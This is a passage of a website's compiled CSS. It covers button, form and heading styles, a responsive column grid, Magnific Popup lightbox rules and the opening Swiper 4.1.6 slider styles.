  cursor: pointer;
  -webkit-appearance: button;
  *overflow: visible;
  border: none;
  outline: none;
  border-radius: 3px;
  background: #71bf4c;
  color: #fff;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1;
  padding: 0.6em 1em 0.4em;
}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
  background: #000;
}
button:active, button:focus,
input[type=button]:active,
input[type=button]:focus,
input[type=reset]:active,
input[type=reset]:focus,
input[type=submit]:active,
input[type=submit]:focus {
  background: #000;
}

a.comment-reply-link {
  padding: 10px 15px;
  border: solid 1px #71bf4c;
  color: #71bf4c;
  border-radius: 50px;
}
a.comment-reply-link:hover {
  border: solid 1px #000;
  color: #000;
}

a.comment-edit-link {
  padding: 10px 15px;
  border: solid 1px #71bf4c;
  color: #71bf4c;
  border-radius: 50px;
}
a.comment-edit-link:hover {
  border: solid 1px #000;
  color: #000;
}

textarea {
  overflow: auto;
  vertical-align: top;
  resize: vertical;
  width: 100%;
}

input:invalid, textarea:invalid {
  background-color: rgba(236, 18, 26, 0.3);
}

embed,
iframe,
object {
  max-width: 100%;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 1.5em;
  background: #f9f9f9;
}

td {
  vertical-align: top;
}

th {
  background: #71bf4c;
}

th, td {
  padding: 0.5em;
  border: 1px solid lightgray;
  color: #000;
  text-align: left;
}

th {
  color: #fff;
}

.chromeframe {
  margin: 0.2em 0;
  background: #ccc;
  color: black;
  padding: 0.2em 0;
}

ul, ol {
  margin: 0 0 1em 1em;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

h1, h2, h3, h4, h5, h6 {
  margin: 0;
  padding: 0;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}

li, p {
  font-size: 18px;
  margin: 0;
  padding: 0;
  font-weight: normal;
  line-height: 32px;
  margin-bottom: 15px;
}

h1 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 3em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeLegibility;
}

h2 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 2em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeLegibility;
}

h3 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.6em;
  font-weight: 600;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h4 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.4em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h5 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.25em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h6 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.1em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

.container {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
}

.full-container {
  width: 100%;
  max-width: 100%;
  padding: 0 15px;
}

.clearfix:before, .clearfix:after {
  content: "";
  display: table;
}

.clearfix:after {
  clear: both;
}

.clearfix {
  *zoom: 1;
}

.container:before, .container:after {
  content: "";
  display: table;
}

.container:after {
  clear: both;
}

.container {
  *zoom: 1;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
}

li {
  font-size: 18px;
  line-height: 28px;
}

.outer-ar.clearfix {
  margin-bottom: 20px;
}

img {
  max-width: 100%;
}

span, button, a {
  outline: none !important;
}

a, .btn, button {
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

h1, h2, h3, h4, h5, h6, p, li {
  word-wrap: break-word;
}

p, li {
  color: #585858;
}

.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11 {
  float: left;
}

.col-xs-12 {
  float: left;
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

/* @include bp (min-width, 600px) {  */
@media only screen and (min-width: 600px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 {
    float: left;
  }

  .col-sm-12 {
    float: left;
    width: 100%;
  }

  .col-sm-11 {
    width: 91.66666667%;
  }

  .col-sm-10 {
    width: 83.33333333%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-8 {
    width: 66.66666667%;
  }

  .col-sm-7 {
    width: 58.33333333%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-5 {
    width: 41.66666667%;
  }

  .col-sm-4 {
    width: 33.33333333%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-2 {
    width: 16.66666667%;
  }

  .col-sm-1 {
    width: 8.33333333%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-pull-11 {
    right: 91.66666667%;
  }

  .col-sm-pull-10 {
    right: 83.33333333%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-8 {
    right: 66.66666667%;
  }

  .col-sm-pull-7 {
    right: 58.33333333%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-5 {
    right: 41.66666667%;
  }

  .col-sm-pull-4 {
    right: 33.33333333%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-2 {
    right: 16.66666667%;
  }

  .col-sm-pull-1 {
    right: 8.33333333%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-push-11 {
    left: 91.66666667%;
  }

  .col-sm-push-10 {
    left: 83.33333333%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-8 {
    left: 66.66666667%;
  }

  .col-sm-push-7 {
    left: 58.33333333%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-5 {
    left: 41.66666667%;
  }

  .col-sm-push-4 {
    left: 33.33333333%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-2 {
    left: 16.66666667%;
  }

  .col-sm-push-1 {
    left: 8.33333333%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
/* @media (min-width: 768px) { */
@media only screen and (min-width: 768px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11 {
    float: left;
  }

  .col-md-12 {
    float: left;
    width: 100%;
  }

  .col-md-11 {
    width: 91.66666667%;
  }

  .col-md-10 {
    width: 83.33333333%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-8 {
    width: 66.66666667%;
  }

  .col-md-7 {
    width: 58.33333333%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-5 {
    width: 41.66666667%;
  }

  .col-md-4 {
    width: 33.33333333%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-2 {
    width: 16.66666667%;
  }

  .col-md-1 {
    width: 8.33333333%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-pull-11 {
    right: 91.66666667%;
  }

  .col-md-pull-10 {
    right: 83.33333333%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-8 {
    right: 66.66666667%;
  }

  .col-md-pull-7 {
    right: 58.33333333%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-5 {
    right: 41.66666667%;
  }

  .col-md-pull-4 {
    right: 33.33333333%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-2 {
    right: 16.66666667%;
  }

  .col-md-pull-1 {
    right: 8.33333333%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-push-11 {
    left: 91.66666667%;
  }

  .col-md-push-10 {
    left: 83.33333333%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-8 {
    left: 66.66666667%;
  }

  .col-md-push-7 {
    left: 58.33333333%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-5 {
    left: 41.66666667%;
  }

  .col-md-push-4 {
    left: 33.33333333%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-2 {
    left: 16.66666667%;
  }

  .col-md-push-1 {
    left: 8.33333333%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }

  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }
}
/* @media (min-width: 1024px) { */
@media only screen and (min-width: 992px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11 {
    float: left;
  }

  .col-lg-12 {
    float: left;
    width: 100%;
  }

  .col-lg-11 {
    width: 91.66666667%;
  }

  .col-lg-10 {
    width: 83.33333333%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-8 {
    width: 66.66666667%;
  }

  .col-lg-7 {
    width: 58.33333333%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-5 {
    width: 41.66666667%;
  }

  .col-lg-4 {
    width: 33.33333333%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-2 {
    width: 16.66666667%;
  }

  .col-lg-1 {
    width: 8.33333333%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-pull-11 {
    right: 91.66666667%;
  }

  .col-lg-pull-10 {
    right: 83.33333333%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-8 {
    right: 66.66666667%;
  }

  .col-lg-pull-7 {
    right: 58.33333333%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-5 {
    right: 41.66666667%;
  }

  .col-lg-pull-4 {
    right: 33.33333333%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-2 {
    right: 16.66666667%;
  }

  .col-lg-pull-1 {
    right: 8.33333333%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-push-11 {
    left: 91.66666667%;
  }

  .col-lg-push-10 {
    left: 83.33333333%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-8 {
    left: 66.66666667%;
  }

  .col-lg-push-7 {
    left: 58.33333333%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-5 {
    left: 41.66666667%;
  }

  .col-lg-push-4 {
    left: 33.33333333%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-2 {
    left: 16.66666667%;
  }

  .col-lg-push-1 {
    left: 8.33333333%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}

.container:before, .container:after {
  content: " ";
  display: table;
}

.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}

.row:before, .row:after {
  content: " ";
  display: table;
}

.clearfix:after, .container:after, .container-fluid:after, .row:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

/* Modules */
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.mfp-container:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #CCC;
}

.mfp-preloader a:hover {
  color: #FFF;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
          box-shadow: none;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}

.mfp-arrow:before,
.mfp-arrow:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}

.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}

.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: "";
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
        transform: scale(0.75);
  }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    -ms-transform-origin: 0;
        transform-origin: 0;
  }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    -ms-transform-origin: 100%;
        transform-origin: 100%;
  }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
/**
 * Swiper 4.1.6
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2018 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 11, 2018
 */
.swiper-container {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-container-no-flexbox .swiper-slide {
  float: left;
}

.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-slide {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.swiper-invisible-blank-slide {
  visibility: hidden;
}

/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
  height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  -o-transition-property: transform, height;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}

/* 3D Effects */
.swiper-container-3d {
  -webkit-perspective: 1200px;
  perspective: 1200px;
}

.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* IE10 Windows Phone 8 Fixes */
.swiper-container-wp8-horizontal,
.swiper-container-wp8-horizontal > .swiper-wrapper {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}

